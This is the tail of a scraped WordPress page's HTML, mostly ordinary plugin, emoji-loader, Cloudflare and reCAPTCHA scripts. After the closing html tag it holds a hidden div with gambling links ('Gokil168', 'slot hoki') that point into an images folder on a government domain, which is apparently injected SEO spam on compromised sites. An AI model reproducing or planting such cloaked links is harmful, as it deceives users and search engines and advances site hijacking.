<script type="00961f3ed5cf1995a254f1b6-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="00961f3ed5cf1995a254f1b6-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="00961f3ed5cf1995a254f1b6-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="00961f3ed5cf1995a254f1b6-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767194039" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alamatjalan.com/wp-includes/js/wp-emoji-release.min.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508"}}
</script>
<script type="00961f3ed5cf1995a254f1b6-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alamatjalan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="00961f3ed5cf1995a254f1b6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fd18c57e4ec4b6eb69bd95e721438a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="display:none">
<a href="https://lpkabengkulu.kemenkumham.go.id/images/gokil168/">Gokil168</a>
<a href="https://lpkabengkulu.kemenkumham.go.id/images/slot-hoki/">slot hoki</a>
</div>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: alamatjalan.com @ 2026-01-25 21:47:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RmjnC0alySn5O2oAiszh6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769352437096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>